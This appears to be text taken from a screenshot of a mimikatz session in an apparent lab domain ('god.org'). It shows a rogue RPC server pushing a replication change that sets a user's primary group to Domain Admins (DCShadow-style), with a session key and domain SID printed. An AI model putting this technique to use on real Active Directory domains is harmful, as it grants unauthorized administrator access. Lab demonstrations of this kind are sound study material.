 \\STU1: cmd.exe
#0: CN=test4,CN=Users,DC=god,DC=org
primarygroupid (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:stu1[1876]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes   : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {a350098d-b47a-4dc3-b602-68713c90fda4}
pNC->Sid : S-1-5-21-2952760202-1353902439-2381784089
pNC->Name: DC=god,DC=org
SessionKey: 7a411c0cba825a7f57fe913a346101c5b842186c01bda2461f9fae6cd533c616
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # _